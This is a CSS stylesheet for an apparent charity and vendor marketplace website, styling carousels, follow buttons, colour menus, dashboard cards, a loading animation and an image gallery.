.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
.amp-qua ul { background: #e7e7e7 none repeat scroll 0 0; border: 1px groove #ef8209; border-radius: 5px; float: left; position: absolute; width: 160px; }
.amp-qua ul li { border-bottom: 1px dotted #bbbbbb; float: left; padding: 10px 4px 10px 8px; width: 100%; }
.amp-qua ul li a { color: #f75d00; float: left; font-family: sans-serif; font-size: 12px; }
.amp-qua ul i { color: #f75d00 !important; font-size: 14px; line-height: 20px !important; float: right; padding-right: 5px; }
.amp-qua ul .fa.fa-user-plus { color: #f75d00 !important; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-sign-in { color: #f75d00; font-size: 14px; padding: 0 5px 0 0; }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { color: #f75d00; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-share-square { color: #f75d00; float: right; font-size: 14px; padding: 0 6px 0 0; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.find-freind-text { text-align: left; padding: 5px; position: relative; }
.find-freind-text h6 { color: #0033ff; font-family: sans-serif; margin: 0px; padding: 0px; font-size: 16px; font-weight: 500; }
.find-freind-text p { color: #999999; font-family: sans-serif; font-size: 14px; }
ul#portfolio-filter a .fa.fa-frown-o { color: #0a4a8a; }
ul#portfolio-filter a .fa.fa-smile-o { color: #f75d00; }
ul#portfolio-filter a .fa.fa-star { color: #ec1a3a; }
ul#portfolio-filter a .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
ul#portfolio-filter a .fa.fa-building-o { color: #808080; }
ul#portfolio-filter a .fa.fa-heart { color: #fc36c8; }
ul#portfolio-filter a .fa.fa-check { color: #24c2d6; }
.foollw { border-top: 1px dotted #cccccc; font-size: 12px; width: 100%; position: relative; bottom: 0px; }
.foollw .left-f { width: 45%; float: left; text-align: left; }
.foollw .right-R { width: 50%; float: right; text-align: right; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity { text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .add-to-charity { display: block; padding: 28px 0 0 0; }
.product-list li .add-to-charity a { font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 118px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.product-list.ni.row { margin-top: 0 !important; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 97px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; box-shadow: 0 0 0 #000; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "Ã¯â€žâ€¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
